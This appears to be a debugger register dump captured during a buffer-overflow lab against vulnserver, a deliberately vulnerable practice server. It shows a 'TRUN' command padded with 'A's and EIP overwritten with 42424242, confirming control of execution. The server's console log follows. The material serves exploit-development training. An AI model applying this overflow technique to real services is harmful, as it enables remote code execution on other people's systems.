 Registers (FPU) < < < < < < < < < < < < < <
EAX 0083F1F8 ASCII "TRUN /.:/AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
ECX 00BE4D44
EDX 00000000
EBX 000000F4
ESP 0083F9D8
EBP 41414141
ESI 00401848 vulnserv.00401848
EDI 00401848 vulnserv.00401848
EIP 42424242
C 0 ES 002B 32bit 0(FFFFFFFF)
P 1 CS 0023 32bit 0(FFFFFFFF)
A 0 SS 002B 32bit 0(FFFFFFFF)
Z 1 DS 002B 32bit 0(FFFFFFFF)
S 0 FS 0053 32bit 7FFDA000(FFF)
T 0 GS 002B 32bit 0(FFFFFFFF)
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00010246 (NO,NB,E,BE,NS,PE,GE,LE)
ST0 empty g
ST1 empty g
ST2 empty g
ST3 empty g
ST4 empty g
ST5 empty g
ST6 empty g
ST7 empty g
3 2 1 0 E S P U O Z D I
FST 0000 Cond 0 0 0 0 Err 0 0 0 0 0 0 0 0 (GT)
FCW 027F Prec NEAR,53 Mask 1 1 1 1 1 1
C:\Users\Cerbersec\Desktop\vulnserver\vulnserver.exe
Starting vulnserver version 1.00
Called essential function dll version 1.00
This is vulnerable software!
Do not allow access from untrusted systems or networks!
Waiting for client connections...
Received a client connection from 10.0.0.100:43536
Waiting for client connections...